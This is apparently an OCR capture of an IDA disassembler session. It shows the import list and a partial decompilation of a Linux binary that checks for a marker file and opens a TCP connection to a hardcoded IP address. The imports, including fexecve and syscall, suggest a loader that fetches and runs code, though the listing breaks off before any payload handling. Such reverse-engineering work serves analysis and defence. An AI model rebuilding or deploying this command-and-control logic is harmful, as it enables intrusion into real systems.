 File Edit Jump Search View Debugger Options Windows Help
No debugger
Library function Regular function Instruction Data Unexplored External symbol
Functions window
IDA View-A Pseudocode-A Hex View-1 Structures Enums Imports Exports
Function name Se
_init_proc .i
sub_400820 .p
_recv .p
_setsockopt .p
_setenv .p
_write .p
_send .p
_close .p
___libc_start_main .p
_inet_addr .p
_gethostbyname .p
_fexecve .p
_syscall .p
___gmon_start__ .p
_realpath .p
_access .p
_exit .p
_connect .p
_sleep .p
_socket .p
main .t
_start .t
deregister_tm_clones .t
register_tm_clones .t
__do_global_dtors_aux .t
frame_dummy .t
__libc_csu_init .t
__libc_csu_fini .t
_term_proc .f
recv ex
setsockopt ex
setenv ex
write ex
send ex
close ex
Line 21 of 46
4 in_addr_t v4; // eax
5 int v5; // eax
6 int v6; // ebx
7 int v7; // er12
8 signed int v8; // edx
9 char *v9; // rax
10 signed __int64 v10; // rcx
11 char *v11; // rdi
12 char buf; // [rsp+2h] [rbp-1476h]
13 char v14; // [rsp+3h] [rbp-1475h]
14 int optval; // [rsp+4h] [rbp-1474h]
15 char *argva; // [rsp+8h] [rbp-1470h]
16 __int64 v17; // [rsp+10h] [rbp-1468h]
17 struct sockaddr addr; // [rsp+1Ch] [rbp-145Ch]
18 char name; // [rsp+2Fh] [rbp-1449h]
19 char resolved; // [rsp+50h] [rbp-1428h]
20 char v21; // [rsp+450h] [rbp-1028h]
21
22 if ( !access("/tmp/log_de.log", 0) )
23 exit(0);
24 qmemcpy(&name, "47.101.213.153", 0x21uLL);
25 *(_QWORD *)&addr.sa_family = 0LL;
26 *(_QWORD *)&addr.sa_data[6] = 0LL;
27 addr.sa_family = 2;
28 *(_WORD *)addr.sa_data = -27617;
29 v3 = gethostbyname(&name);
30 if ( v3 )
31 v4 = **(_DWORD **)v3->h_addr_list;
32 else
33 v4 = inet_addr(&name);
34 *(_DWORD *)&addr.sa_data[2] = v4;
35 v5 = socket(2, 1, 0);
36 v6 = v5;
37 if ( v5 >= 0 )
38 {
39 optval = 10;
00000950 main:4 (400950)
Output window
Function argument information has been propagated
The initial autoanalysis has been finished.
IDC
AU: idle Down Disk: 61GB